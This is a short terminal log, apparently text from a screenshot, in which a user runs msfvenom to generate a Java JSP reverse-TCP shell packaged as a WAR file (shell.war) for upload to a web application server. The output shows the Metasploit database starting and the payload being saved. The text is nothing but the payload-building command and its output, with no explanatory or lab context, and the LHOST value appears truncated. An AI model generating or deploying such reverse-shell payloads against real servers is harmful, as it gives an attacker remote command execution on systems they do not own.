 kamil@ubuntu ~
➤ msfvenom -p java/jsp_shell_reverse_tcp LPORT=9999 LHOST=10 -f war -o shell.war
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/kamil/.msf4/db...pg_ctl: another server might be running; trying to start server anyway
waiting for server to start..... done
server started
success
Payload size: 1087 bytes
Final size of war file: 1087 bytes
Saved as: shell.war